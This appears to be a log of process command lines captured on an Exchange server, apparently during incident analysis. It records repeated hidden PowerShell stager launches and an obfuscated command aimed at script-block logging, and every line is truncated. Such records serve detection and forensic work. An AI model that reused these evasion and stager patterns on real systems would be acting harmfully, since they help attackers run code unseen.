 Cmdline: C:\Windows\Microsoft.NET\Framework64\v4.0.30319\cvtres.exe /NOLOGO /READONLY /MACHINE:IX86 "/OUT:C:\Windows\TEMP\RES409F.tmp" "c:\Windows\Microsoft.NET\Framewor
Cmdline: powershell.exe -nop -w hidden -noni -c "if([IntPtr]::Size -eq 4){$b=$env:windir+'\sysnative\WindowsPowerShell\v1.0\powershell.exe'}else{$b='powershell.exe'};$s=
Cmdline: powershell.exe -nop -w hidden -noni -c "if([IntPtr]::Size -eq 4){$b=$env:windir+'\sysnative\WindowsPowerShell\v1.0\powershell.exe'}else{$b='powershell.exe'};$s=
Cmdline: powershell.exe -nop -w hidden -noni -c "if([IntPtr]::Size -eq 4){$b=$env:windir+'\sysnative\WindowsPowerShell\v1.0\powershell.exe'}else{$b='powershell.exe'};$s=
Cmdline: powershell.exe -nop -w hidden -noni -c "if([IntPtr]::Size -eq 4){$b=$env:windir+'\sysnative\WindowsPowerShell\v1.0\powershell.exe'}else{$b='powershell.exe'};$s=
Cmdline: powershell.exe -nop -w hidden -noni -c "if([IntPtr]::Size -eq 4){$b=$env:windir+'\sysnative\WindowsPowerShell\v1.0\powershell.exe'}else{$b='powershell.exe'};$s=
Cmdline: powershell.exe -nop -w hidden -noni -c "if([IntPtr]::Size -eq 4){$b=$env:windir+'\sysnative\WindowsPowerShell\v1.0\powershell.exe'}else{$b='powershell.exe'};$s=
Cmdline: powershell.exe -nop -w hidden -noni -c "if([IntPtr]::Size -eq 4){$b=$env:windir+'\sysnative\WindowsPowerShell\v1.0\powershell.exe'}else{$b='powershell.exe'};$s=
Cmdline: powershell.exe -nop -w hidden -noni -c "if([IntPtr]::Size -eq 4){$b=$env:windir+'\sysnative\WindowsPowerShell\v1.0\powershell.exe'}else{$b='powershell.exe'};$s=
Cmdline: powershell.exe -nop -w hidden -noni -c "if([IntPtr]::Size -eq 4){$b=$env:windir+'\sysnative\WindowsPowerShell\v1.0\powershell.exe'}else{$b='powershell.exe'};$s=
Cmdline: powershell.exe -nop -w hidden -noni -c "if([IntPtr]::Size -eq 4){$b=$env:windir+'\sysnative\WindowsPowerShell\v1.0\powershell.exe'}else{$b='powershell.exe'};$s=
Cmdline: powershell.exe -nop -w hidden -noni -c "if([IntPtr]::Size -eq 4){$b=$env:windir+'\sysnative\WindowsPowerShell\v1.0\powershell.exe'}else{$b='powershell.exe'};$s=
Cmdline: powershell.exe -nop -w hidden -noni -c "if([IntPtr]::Size -eq 4){$b=$env:windir+'\sysnative\WindowsPowerShell\v1.0\powershell.exe'}else{$b='powershell.exe'};$s=
Cmdline: \??\C:\Windows\system32\conhost.exe 0xffffffff -ForceV1 ¦ Proc: C:\Windows\System32\conhost.exe ¦ PID: 432 ¦ User: EXCHANGE$ ¦ LID: 0x3e7
Cmdline: "powershell.exe" -noni -nop -w hidden -c $bfi=((''+'En'+'able{3}c'+'{2}'+'ipt{1}loc{'+'0}Logging')-f'k','B','r','S'); $u_Fc=[Collections.Generic.Dictionary[stri
Cmdline: "powershell.exe" -noni -nop -w hidden -c $bfi=((''+'En'+'able{3}c'+'{2}'+'ipt{1}loc{'+'0}Logging')-f'k','B','r','S'); $u_Fc=[Collections.Generic.Dictionary[stri
Cmdline: "powershell.exe" -noni -nop -w hidden -c $bfi=((''+'En'+'able{3}c'+'{2}'+'ipt{1}loc{'+'0}Logging')-f'k','B','r','S'); $u_Fc=[Collections.Generic.Dictionary[stri
Cmdline: "powershell.exe" -noni -nop -w hidden -c $bfi=((''+'En'+'able{3}c'+'{2}'+'ipt{1}loc{'+'0}Logging')-f'k','B','r','S'); $u_Fc=[Collections.Generic.Dictionary[stri
Cmdline: "powershell.exe" -noni -nop -w hidden -c $bfi=((''+'En'+'able{3}c'+'{2}'+'ipt{1}loc{'+'0}Logging')-f'k','B','r','S'); $u_Fc=[Collections.Generic.Dictionary[stri
Cmdline: "powershell.exe" -noni -nop -w hidden -c $bfi=((''+'En'+'able{3}c'+'{2}'+'ipt{1}loc{'+'0}Logging')-f'k','B','r','S'); $u_Fc=[Collections.Generic.Dictionary[stri
Cmdline: "powershell.exe" -noni -nop -w hidden -c $bfi=((''+'En'+'able{3}c'+'{2}'+'ipt{1}loc{'+'0}Logging')-f'k','B','r','S'); $u_Fc=[Collections.Generic.Dictionary[stri
Cmdline: "powershell.exe" -noni -nop -w hidden -c $bfi=((''+'En'+'able{3}c'+'{2}'+'ipt{1}loc{'+'0}Logging')-f'k','B','r','S'); $u_Fc=[Collections.Generic.Dictionary[stri
Cmdline: "powershell.exe" -noni -nop -w hidden -c $bfi=((''+'En'+'able{3}c'+'{2}'+'ipt{1}loc{'+'0}Logging')-f'k','B','r','S'); $u_Fc=[Collections.Generic.Dictionary[stri
Cmdline: \??\C:\Windows\system32\conhost.exe 0xffffffff -ForceV1 ¦ Proc: C:\Windows\System32\conhost.exe ¦ PID: 15996 ¦ User: EXCHANGE$ ¦ LID: 0x3e7